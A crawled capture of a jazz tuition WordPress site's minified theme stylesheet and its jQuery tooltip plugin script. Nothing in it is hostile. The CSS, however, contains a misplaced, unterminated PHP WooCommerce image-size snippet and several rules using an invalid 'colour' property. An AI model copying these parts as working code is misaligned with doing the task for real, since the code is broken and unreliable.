input[type="password"],.main-content input[type="number"],.main-content input[type="tel"],.main-content .select-element{-webkit-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;-moz-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;box-shadow:0 2px 5px rgba(204,204,204,.4) inset}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover .woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,input[type="submit"],input[type="button"],.course-price .price-text,.jp-play-bar,.jp-volume-bar-value,.jp-controls a:before,.search-form input,.select-menu span,.element-button{background-image:-moz-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.15)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%)}.jp-interface,.widget-title,.site-header,.site-footer{background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%)}.jp-video-play-icon:before,.login-button .tooltip-text{background-image:-moz-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.07)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%)}.login-button .tooltip-text input,.mobile-search-form input,.search-form input:focus{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,.05)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%)}.pagination span{background-image:linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-o-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-moz-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-ms-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#EBEBEB),color-stop(1,#FFFFFF))}ul.products li.product img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ie .row,.ie .clearfix{zoom:1}#content p.inkscript{font-size:200%;colour:#FFF}#content p.inkchord{font-size:250%;colour:#FFF}.inkchord{font-size:180%;colour:#FFF}.inkscript{font-size:200%;colour:#FFF}#ScorchPlugin embed{display:block!important;margin:0 auto!important;width:641px!important}add_action('init','yourtheme_woocommerce_image_dimensions',1);function yourtheme_woocommerce_image_dimensions(){$catalog=array('width'=>'150',// px 'height'=>'150',// px 'crop'=>1 // true);$single=array('width'=>'100',// px 'height'=>'100',// px 'crop'=>1 // true);$thumbnail=array('width'=>'90',// px 'height'=>'90',// px 'crop'=>0 // false);// Image sizes update_option('shop_catalog_image_size',$catalog);// Product category thumbs update_option('shop_single_image_size',$single);// Single product image update_option('shop_thumbnail_image_size',$thumbnail);// Image gallery thumbs ul.styled-list.style-3 li:nth-child(3){border-bottom:1px solid #EB313D!important}ul.styled-list.style-3 li:nth-child(6){border-bottom:1px solid #22CFBB!important}ul.styled-list.style-3 li:nth-child(9){border-bottom:1px solid!important}.faq-toggle .toggle-content{padding:0!important}.panes .toggle-content{padding:1em 5em!important}.static-plan{display:none!important}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565
body_size: 164
content:
function act_css_tooltip(obj){jQuery(document).ready(function($){var trigger=$(obj.trigger);var tooltip=$('#'+obj.id);if(trigger.length==0||tooltip.length==0)return;tooltip.css('width',obj.width+'px');if(obj.font_size&&parseInt(obj.font_size)>0){tooltip.css('font-size',obj.font_size+'px')}})}
function act_hide_tooltip(e,_this){jQuery(document).ready(function($){e.stopImmediatePropagation();return remove_clone('#'+$(_this).attr('id')+'_clone_cont')})}
function act_show_tooltip(e,_this,tooltip_id,_trigger){jQuery(document).ready(function($){var tooltip=$(tooltip_id);var trigger=$(_trigger);var clone_id=$(_this).attr('id')+'_clone_cont';if($('#'+clone_id).length>0){$('#'+clone_id).stop(!1).show().animate({'opacity':1},100);return}
if(tooltip.hasClass('right')){var e_l=$(_this).offset().left-tooltip.outerWidth()+$(_this).outerWidth();var e_t=$(_this).offset().top-(tooltip.height()+44)}else if(tooltip.hasClass('left')){var e_l=$(_this).offset().left;var e_t=$(_this).offset().top-(tooltip.height()+44)}else{var e_l=$(_this).offset().left-(tooltip.width()/2)+(($(_this).width()/2))-12;var e_t=$(_this).offset().top-(tooltip.height()+44)}
$('<div></div>').addClass('tooltip-clone').css('top',e_t+'px').css('left',e_l+'px').css('position','absolute').attr('id',clone_id).hide().append(tooltip.clone().css('left',0).addClass('tooltip_hover').css('visibility','visible').attr('id',trigger.attr('id')+'_clone')).append($('<div></div>').addClass('tooltip-clear')).appendTo('body');$('#'+clone_id).find('.actooltip').css('position','static').addClass('tooltip_hover').css('visibility','visible').end().fadeIn(150).hover(function(){$(this).addClass('tthovered');$(this).stop(!1).animate({'opacity':1},100);return!0},function(){e.stopImmediatePropagation();return remove_clone('#'+$(this).attr('id'))}).trigger('hover')})}
function remove_clone(sel){jQuery(document).ready(function($){$(sel).stop().show().animate({'opacity':0},500,'swing',function(){$(this).remove()})});return!0}